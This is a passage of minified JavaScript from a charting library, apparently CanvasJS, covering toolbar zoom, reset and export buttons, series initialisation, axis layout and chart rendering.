"+this.toolbar.borderColor,this._toolBar.appendChild(this._resetButton),v(this._resetButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._resetButton,"click",function(){if(e.toolTip.hide(),e.zoomEnabled||e.panEnabled?(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan"),e._defaultCursor="default",e.overlaidCanvas.style.cursor=e._defaultCursor):(e.zoomEnabled=!1,e.panEnabled=!1),e.sessionVariables.axisX)for(var t=0;t<e.sessionVariables.axisX.length;t++)e.sessionVariables.axisX[t].newViewportMinimum=null,e.sessionVariables.axisX[t].newViewportMaximum=null;if(e.sessionVariables.axisX2)for(t=0;t<e.sessionVariables.axisX2.length;t++)e.sessionVariables.axisX2[t].newViewportMinimum=null,e.sessionVariables.axisX2[t].newViewportMaximum=null;if(e.sessionVariables.axisY)for(t=0;t<e.sessionVariables.axisY.length;t++)e.sessionVariables.axisY[t].newViewportMinimum=null,e.sessionVariables.axisY[t].newViewportMaximum=null;if(e.sessionVariables.axisY2)for(t=0;t<e.sessionVariables.axisY2.length;t++)e.sessionVariables.axisY2[t].newViewportMinimum=null,e.sessionVariables.axisY2[t].newViewportMaximum=null;e.resetOverlayedCanvas(),F(e._zoomButton,e._resetButton),e._dispatchRangeEvent("rangeChanging","reset"),e.render(),e._dispatchRangeEvent("rangeChanged","reset"),e.syncCharts&&e.syncCharts(null,null)},this.allDOMEventHandlers),v(this._resetButton,"mouseover",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.hoverFfontColorOnHoverontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._resetButton,"mouseout",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers),this.overlaidCanvas.style.cursor=e._defaultCursor),this.zoomEnabled||this.panEnabled||(this._zoomButton?(e._zoomButton.getAttribute("state")===e._cultureInfo.zoomText?(this.panEnabled=!0,this.zoomEnabled=!1):(this.zoomEnabled=!0,this.panEnabled=!1),S(e._zoomButton,e._resetButton)):(this.zoomEnabled=!0,this.panEnabled=!1))}else this.panEnabled=this.zoomEnabled=!1;if(this._menuButton?(this.exportEnabled?S:F)(this._menuButton):this.exportEnabled&&$&&(i=!1,this._menuButton=document.createElement("button"),C(this,this._menuButton,"menu"),this._toolBar.appendChild(this._menuButton),v(this._menuButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._menuButton,"click",function(){"none"!==e._dropdownMenu.style.display||e._dropDownCloseTime&&(new Date).getTime()-e._dropDownCloseTime.getTime()<=500||(e._dropdownMenu.style.display="block",e._menuButton.blur(),e._dropdownMenu.focus())},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseover",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseout",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers,!0)),!this._dropdownMenu&&this.exportEnabled&&$){i=!1,this._dropdownMenu=document.createElement("div"),this._dropdownMenu.setAttribute("tabindex",-1);var t=-1!==this.theme.indexOf("dark")?"black":"#888888";this._dropdownMenu.style.cssText="position: absolute; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer;right: 0px;top: 25px;min-width: 120px;outline: 0;font-size: 14px; font-family: Arial, Helvetica, sans-serif;padding: 5px 0px 5px 0px;text-align: left;line-height: 10px;background-color:"+this.toolbar.backgroundColor+";box-shadow: 2px 2px 10px "+t,e._dropdownMenu.style.display="none",this._toolBar.appendChild(this._dropdownMenu),v(this._dropdownMenu,"blur",function(){F(e._dropdownMenu),e._dropDownCloseTime=new Date},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.printText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){e.print(),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.saveJPGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"jpeg",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.savePNGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"png",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0)}for(var a in"none"!==this._toolBar.style.display&&this._zoomButton&&(this.panEnabled?C(e,e._zoomButton,"zoom"):C(e,e._zoomButton,"pan"),e._resetButton.getAttribute("state")!==e._cultureInfo.resetText&&C(e,e._resetButton,"reset")),this.options.toolTip&&this.toolTip.options!==this.options.toolTip&&(this.toolTip.options=this.options.toolTip),this.toolTip.options)this.toolTip.options.hasOwnProperty(a)&&this.toolTip.updateOption(a)},l.prototype._updateSize=function(){var t;t=[this.canvas,this.overlaidCanvas,this._eventManager.ghostCanvas];var e=0,i=0;if(this.options.width?e=this.width:this.width=e=0<this.container.clientWidth?this.container.clientWidth:this.width,this.options.height?i=this.height:this.height=i=0<this.container.clientHeight?this.container.clientHeight:this.height,this.canvas.width!==e*ut||this.canvas.height!==i*ut){for(var a=0;a<t.length;a++)M(t[a],e,i);t=!0}else t=!1;return t},l.prototype._initialize=function(){this.isNavigator=!K(this.parent)&&!K(this.parent._defaultsKey)&&"Navigator"===this.parent._defaultsKey,this.toolbar=new D(this,this.options.toolbar),this._animator?this._animator.cancelAllAnimations():this._animator=new p(this),this.removeAllEventListeners(),this.disableToolTip=!1,this._axes=[],this.funnelPyramidClickHandler=this.pieDoughnutClickHandler=null,this._updateOptions(),this.animatedRender=$&&this.animationEnabled&&0===this.renderCount,this._updateSize(),this.clearCanvas(),this.ctx.beginPath(),this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this._indexLabels=[],this._dataInRenderedOrder=[],this._events=[],this._eventManager&&this._eventManager.reset(),this.plotInfo={axisPlacement:null,plotTypes:[]},this.layoutManager=new L(0,0,this.width,this.height,this.isNavigator?0:2),this.plotArea.layoutManager&&this.plotArea.layoutManager.reset(),this.data=[];var t=0,e=null;if(this.options.data){for(var i=0;i<this.options.data.length;i++)if(t++,!this.options.data[i].type||0<=l._supportedChartTypes.indexOf(this.options.data[i].type)){var a=new f(this,this.options.data[i],t-1,++this._eventManager.lastObjectId);"error"===a.type&&(a.linkedDataSeriesIndex=K(this.options.data[i].linkedDataSeriesIndex)?i-1:this.options.data[i].linkedDataSeriesIndex,a.linkedDataSeriesIndex<0||a.linkedDataSeriesIndex>=this.options.data.length||"number"!=typeof a.linkedDataSeriesIndex||"error"===this.options.data[a.linkedDataSeriesIndex].type)&&(a.linkedDataSeriesIndex=null),null===a.name&&(a.name="DataSeries "+t),null===a.color?1<this.options.data.length?(a._colorSet=[this._selectedColorSet[a.index%this._selectedColorSet.length]],a.color=this._selectedColorSet[a.index%this._selectedColorSet.length]):a._colorSet="line"===a.type||"stepLine"===a.type||"spline"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"candlestick"===a.type||"ohlc"===a.type||"waterfall"===a.type||"boxAndWhisker"===a.type?[this._selectedColorSet[0]]:this._selectedColorSet:a._colorSet=[a.color],null===a.markerSize&&(("line"===a.type||"stepLine"===a.type||"spline"===a.type||0<=a.type.toLowerCase().indexOf("area"))&&a.dataPoints&&a.dataPoints.length<this.width/16||"scatter"===a.type)&&(a.markerSize=8),"bubble"!==a.type&&"scatter"!==a.type||!a.dataPoints||(a.dataPoints.some?a.dataPoints.some(function(t){return t.x})&&a.dataPoints.sort(o):a.dataPoints.sort(o)),this.data.push(a);var s,n=a.axisPlacement;e=e||n;if("normal"===n?"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="normal"):"xySwapped"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or pie chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="xySwapped"):"none"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or bar chart':"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="none"):null===n&&"none"===this.plotInfo.axisPlacement&&(s='You cannot combine "'+a.type+'" with pie chart'),s&&window.console)return void window.console.log(s)}for(i=0;i<this.data.length;i++){if("none"==e&&"error"===this.data[i].type&&window.console)return void window.console.log('You cannot combine "'+a.type+'" with error chart');"error"===this.data[i].type&&(this.data[i].axisPlacement=this.plotInfo.axisPlacement=e||"normal",this.data[i]._linkedSeries=null===this.data[i].linkedDataSeriesIndex?null:this.data[this.data[i].linkedDataSeriesIndex])}}this._objectsInitialized=!0,this._plotAreaElements=[]},l._supportedChartTypes=G("line stepLine spline column area stepArea splineArea bar bubble scatter stackedColumn stackedColumn100 stackedBar stackedBar100 stackedArea stackedArea100 candlestick ohlc boxAndWhisker rangeColumn error rangeBar rangeArea rangeSplineArea pie doughnut funnel pyramid waterfall".split(" ")),l.prototype.setLayout=function(){for(var t=this._plotAreaElements,e=0;e<this.data.length;e++)if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement){if(!this.data[e].axisYType||"primary"===this.data[e].axisYType)if(this.options.axisY&&0<this.options.axisY.length){if(!this.axisY.length)for(var i=0;i<this.options.axisY.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","bottom"));this.data[e].axisY=this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0],this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","bottom"))),this.data[e].axisY=this.axisY[0],this.axisY[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisYType)if(this.options.axisY2&&0<this.options.axisY2.length){if(!this.axisY2.length)for(i=0;i<this.options.axisY2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","top"));this.data[e].axisY=this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0],this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","top"))),this.data[e].axisY=this.axisY2[0],this.axisY2[0].dataSeries.push(this.data[e]);if(!this.data[e].axisXType||"primary"===this.data[e].axisXType)if(this.options.axisX&&0<this.options.axisX.length){if(!this.axisX.length)for(i=0;i<this.options.axisX.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","left"));this.data[e].axisX=this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0],this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","left"))),this.data[e].axisX=this.axisX[0],this.axisX[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisXType)if(this.options.axisX2&&0<this.options.axisX2.length){if(!this.axisX2.length)for(i=0;i<this.options.axisX2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","right"));this.data[e].axisX=this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0],this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","right"))),this.data[e].axisX=this.axisX2[0],this.axisX2[0].dataSeries.push(this.data[e])}if(this.axisY){for(i=1;i<this.axisY.length;i++)void 0===this.axisY[i].options.gridThickness&&(this.axisY[i].gridThickness=0);for(i=0;i<this.axisY.length-1;i++)void 0===this.axisY[i].options.margin&&(this.axisY[i].margin=10)}if(this.axisY2){for(i=1;i<this.axisY2.length;i++)void 0===this.axisY2[i].options.gridThickness&&(this.axisY2[i].gridThickness=0);for(i=0;i<this.axisY2.length-1;i++)void 0===this.axisY2[i].options.margin&&(this.axisY2[i].margin=10)}if(this.axisY&&0<this.axisY.length&&this.axisY2&&0<this.axisY2.length&&(0<this.axisY[0].gridThickness&&void 0===this.axisY2[0].options.gridThickness?this.axisY2[0].gridThickness=0:0<this.axisY2[0].gridThickness&&void 0===this.axisY[0].options.gridThickness&&(this.axisY[0].gridThickness=0)),this.axisX)for(i=0;i<this.axisX.length;i++)void 0===this.axisX[i].options.gridThickness&&(this.axisX[i].gridThickness=0);if(this.axisX2)for(i=0;i<this.axisX2.length;i++)void 0===this.axisX2[i].options.gridThickness&&(this.axisX2[i].gridThickness=0);if(this.axisX&&0<this.axisX.length&&this.axisX2&&0<this.axisX2.length&&(0<this.axisX[0].gridThickness&&void 0===this.axisX2[0].options.gridThickness?this.axisX2[0].gridThickness=0:0<this.axisX2[0].gridThickness&&void 0===this.axisX[0].options.gridThickness&&(this.axisX[0].gridThickness=0)),i=!1,0<this._axes.length&&(this.zoomEnabled||this.panEnabled))for(e=0;e<this._axes.length;e++)if(null!==this._axes[e].viewportMinimum||null!==this._axes[e].viewportMaximum){i=!0;break}var a;if(i?(S(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor):(F(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid transparent",this.options.zoomEnabled&&(this.zoomEnabled=!0,this.panEnabled=!1)),a=this,Z.fSDec&&a[nt("`eeDwdouMhrudods")](nt("e`u`@ohl`uhnoHuds`uhnoDoe"),function(){Z._fTWm&&Z._fTWm(a)}),this._processData(),this.options.title&&(this.title=new W(this,this.options.title),this.title.dockInsidePlotArea?t.push(this.title):this.title.setLayout()),this.subtitles=[],this.options.subtitles)for(e=0;e<this.options.subtitles.length;e++)i=new z(this,this.options.subtitles[e],e),this.subtitles.push(i),i.dockInsidePlotArea?t.push(i):i.setLayout();for(this.legend=new s(this,this.options.legend),e=0;e<this.data.length;e++)!this.data[e].showInLegend&&"pie"!==this.data[e].type&&"doughnut"!==this.data[e].type&&"funnel"!==this.data[e].type&&"pyramid"!==this.data[e].type||this.legend.dataSeries.push(this.data[e]);for(this.legend.dockInsidePlotArea?t.push(this.legend):this.legend.setLayout(),e=0;e<this._axes.length;e++)if(this._axes[e].scaleBreaks&&this._axes[e].scaleBreaks._appliedBreaks.length){$?(this._breaksCanvas=T(this.width,this.height),this._breaksCanvasCtx=this._breaksCanvas.getContext("2d")):(this._breaksCanvas=this.canvas,this._breaksCanvasCtx=this.ctx);break}this._preRenderCanvas=T(this.width,this.height),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),"normal"!==this.plotInfo.axisPlacement&&"xySwapped"!==this.plotInfo.axisPlacement||y.setLayout(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement,this.layoutManager.getFreeSpace())},l.prototype.renderElements=function(){var t=this._plotAreaElements;this.title&&!this.title.dockInsidePlotArea&&this.title.render();for(var e=0;e<this.subtitles.length;e++)this.subtitles[e].dockInsidePlotArea||this.subtitles[e].render();if(this.legend.dockInsidePlotArea||this.legend.render(),"normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)y.render(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement);else{if("none"!==this.plotInfo.axisPlacement)return;this.preparePlotArea()}for(e=0;e<t.length;e++)t[e].setLayout(),t[e].render();var a=[];if(this.animatedRender){var s=T(this.width,this.height);s.getContext("2d").drawImage(this.canvas,0,0,this.width,this.height)}var i;t=this.ctx.miterLimit;for(this.ctx.miterLimit=3,$&&this._breaksCanvas&&(this._preRenderCtx.drawImage(this.canvas,0,0,this.width,this.height),this._preRenderCtx.drawImage(this._breaksCanvas,0,0,this.width,this.height),this._breaksCanvasCtx.globalCompositeOperation="source-atop",this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),this._preRenderCtx.clearRect(0,0,this.width,this.height)),e=0;e<this.plotInfo.plotTypes.length;e++)for(var n=this.plotInfo.plotTypes[e],o=0;o<n.plotUnits.length;o++){var l=n.plotUnits[o],r=null;l.targetCanvas=null,this.animatedRender&&(l.targetCanvas=T(this.width,this.height),l.targetCanvasCtx=l.targetCanvas.getContext("2d"),i=l.targetCanvasCtx.miterLimit,l.targetCanvasCtx.miterLimit=3),"line"===l.type?r=this.renderLine(l):"stepLine"===l.type?r=this.renderStepLine(l):"spline"===l.type?r=this.renderSpline(l):"column"===l.type?r=this.renderColumn(l):"bar"===l.type?r=this.renderBar(l):"area"===l.type?r=this.renderArea(l):"stepArea"===l.type?r=this.renderStepArea(l):"splineArea"===l.type?r=this.renderSplineArea(l):"stackedColumn"===l.type?r=this.renderStackedColumn(l):"stackedColumn100"===l.type?r=this.renderStackedColumn100(l):"stackedBar"===l.type?r=this.renderStackedBar(l):"stackedBar100"===l.type?r=this.renderStackedBar100(l):"stackedArea"===l.type?r=this.renderStackedArea(l):"stackedArea100"===l.type?r=this.renderStackedArea100(l):"bubble"===l.type?r=this.renderBubble(l):"scatter"===l.type?r=this.renderScatter(l):"pie"===l.type||"doughnut"===l.type?this.renderPie(l):"funnel"===l.type||"pyramid"===l.type?r=this.renderFunnel(l):"candlestick"===l.type||"ohlc"===l.type?r=this.renderCandlestick(l):"rangeColumn"===l.type?r=this.renderRangeColumn(l):"error"===l.type?r=this.renderError(l):"rangeBar"===l.type?r=this.renderRangeBar(l):"rangeArea"===l.type?r=this.renderRangeArea(l):"rangeSplineArea"===l.type?r=this.renderRangeSplineArea(l):"waterfall"===l.type?r=this.renderWaterfall(l):"boxAndWhisker"===l.type&&(r=this.renderBoxAndWhisker(l));for(var h=0;h<l.dataSeriesIndexes.length;h++)this._dataInRenderedOrder.push(this.data[l.dataSeriesIndexes[h]]);this.animatedRender&&(l.targetCanvasCtx.miterLimit=i,r&&a.push(r))}this.ctx.miterLimit=t,this.animatedRender&&this._breaksCanvasCtx&&a.push({source:this._breaksCanvasCtx,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7}),this.animatedRender&&0<this._indexLabels.length&&(i=T(this.width,this.height).getContext("2d"),a.push(this.renderIndexLabels(i)));var d=this;if(0<a.length)d.disableToolTip=!0,d._animator.animate(200,d.animationDuration,function(t){d.ctx.clearRect(0,0,d.width,d.height),d.ctx.drawImage(s,0,0,Math.floor(d.width*ut),Math.floor(d.height*ut),0,0,d.width,d.height);for(var e=0;e<a.length;e++)r=a[e],t<1&&void 0!==r.startTimePercent?t>=r.startTimePercent&&r.animationCallback(r.easingFunction(t-r.startTimePercent,0,1,1-r.startTimePercent),r):r.animationCallback(r.easingFunction(t,0,1,1),r);d.dispatchEvent("dataAnimationIterationEnd",{chart:d})},function(){a=[];for(var t=0;t<d.plotInfo.plotTypes.length;t++)for(var e=d.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++)e.plotUnits[i].targetCanvas=null;s=null,d.disableToolTip=!1});else{if(d._breaksCanvas)if($)d.plotArea.ctx.drawImage(d._breaksCanvas,0,0,this.width,this.height);else for(h=0;h<d._axes.length;h++)d._axes[h].createMask();0<d._indexLabels.length&&d.renderIndexLabels(),d.dispatchEvent("dataAnimationIterationEnd",{chart:d})}for(this.attachPlotAreaEventHandlers(),this.zoomEnabled||this.panEnabled||!this._zoomButton||"none"===this._zoomButton.style.display||F(this._zoomButton,this._resetButton),this.toolTip._updateToolTip(),this.renderCount++,E&&(d=this,setTimeout(function(){var t=document.getElementById("ghostCanvasCopy");t&&(M(t,d.width,d.height),t.getContext("2d").drawImage(d._eventManager.ghostCanvas,0,0))},2e3)),this._breaksCanvas&&(delete this._breaksCanvas,delete this._breaksCanvasCtx),h=0;h<this._axes.length;h++)this._axes[h].maskCanvas&&(delete this._axes[h].maskCanvas,delete this._axes[h].maskCtx)},l.prototype.render=function(t){t&&(this.options=t),this._initialize(),this.setLayout(),this.renderElements(),this._preRenderCanvas=null},l.prototype.attachPlotAreaEventHandlers=function(){this.attachEvent({context:this,chart:this,mousedown:this._plotAreaMouseDown,mouseup:this._plotAreaMouseUp,mousemove:this._plotAreaMouseMove,cursor:this.panEnabled?"move":"default",capture:!0,bounds:this.plotArea})},l.prototype.categoriseDataSeries=function(){for(var t="",e=0;e<this.data.length;e++)if((t=this.data[e]).dataPoints&&0!==t.dataPoints.length&&t.visible&&0<=l._supportedChartTypes.indexOf(t.type)){for(var i=null,a=!1,s=null,n=!1,o=0;o<this.plotInfo.plotTypes.length;o++)if(this.plotInfo.plotTypes[o].type===t.type){a=!0,i=this.plotInfo.plotTypes[o];break}for(a||(i={type:t.type,totalDataSeries:0,plotUnits:[]},this.plotInfo.plotTypes.push(i)),o=0;o<i.plotUnits.length;o++)if(i.plotUnits[o].axisYType===t.axisYType&&i.plotUnits[o].axisXType===t.axisXType&&i.plotUnits[o].axisYIndex===t.axisYIndex&&i.plotUnits[o].axisXIndex===t.axisXIndex){n=!0,s=i.plotUnits[o];break}n||(s={type:t.type,previousDataSeriesCount:0,index:i.plotUnits.length,plotType:i,axisXType:t.axisXType,axisYType:t.axisYType,axisYIndex:t.axisYIndex,axisXIndex:t.axisXIndex,axisY:"primary"===t.axisYType?this.axisY[0<=t.axisYIndex&&t.axisYIndex<this.axisY.length?t.axisYIndex:0]:this.axisY2[0<=t.axisYIndex&&t.axisYIndex<this.axisY2.length?t.axisYIndex:0],axisX:"primary"===t.axisXType?this.axisX[0<=t.axisXIndex&&t.axisXIndex<this.axisX.length?t.axisXIndex:0]:this.axisX2[0<=t.axisXIndex&&t.axisXIndex<this.axisX2.length?t.axisXIndex:0],dataSeriesIndexes:[],yTotals:[]},i.plotUnits.push(s)),i.totalDataSeries++,s.dataSeriesIndexes.push(e),t.plotUnit=s}for(e=0;e<this.plotInfo.plotTypes.length;e++)for(i=this.plotInfo.plotTypes[e],o=t=0;o<i.plotUnits.length;o++)i.plotUnits[o].previousDataSeriesCount=t,t+=i.plotUnits[o].dataSeriesIndexes.length},l.prototype.assignIdToDataPoints=function(){for(var t=0;t<this.data.length;t++){var e=this.data[t];if(e.dataPoints)for(var i=e.dataPoints.length,a=0;a<i;a++)e.dataPointIds[a]=++this._eventManager.lastObjectId}},l.prototype._processData=function(){this.assignIdToDataPoints(),this.categoriseDataSeries();for(var t=0;t<this.plotInfo.plotTypes.length;t++)for(var e=this.plotInfo.plotTypes[t],i=0;i<e.plotUnits.length;i++){var a=e.plotUnits[i];"line"===a.type||"stepLine"===a.type||"spline"===a.type||"column"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"bar"===a.type||"bubble"===a.type||"scatter"===a.type?this._processMultiseriesPlotUnit(a):"stackedColumn"===a.type||"stackedBar"===a.type||"stackedArea"===a.type?this._processStackedPlotUnit(a):"stackedColumn100"===a.type||"stackedBar100"===a.type||"stackedArea100"===a.type?this._processStacked100PlotUnit(a):"candlestick"===a.type||"ohlc"===a.type||"rangeColumn"===a.type||"rangeBar"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"error"===a.type||"boxAndWhisker"===a.type?this._processMultiYPlotUnit(a):"waterfall"===a.type&&this._processSpecificPlotUnit(a)}this.calculateAutoBreaks()},l.prototype._processMultiseriesPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l,r=this.data[t.dataSeriesIndexes[o]],h=0,d=!1,c=!1;if("normal"===r.axisPlacement||"xySwapped"===r.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((r.dataPoints[h].x&&r.dataPoints[h].x.getTime||"dateTime"===r.xValueType)&&(n=!0),h=0;h<r.dataPoints.length;h++){if(void 0===r.dataPoints[h].x&&(r.dataPoints[h].x=h+(t.axisX.logarithmic?1:0)),e=r.dataPoints[h].x.getTime?(n=!0,r.dataPoints[h].x.getTime()):r.dataPoints[h].x,i=r.dataPoints[h].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),i<a.min&&"number"==typeof i&&(a.min=i),i>a.max&&"number"==typeof i&&(a.max=i),0<h){if(t.axisX.logarithmic){var 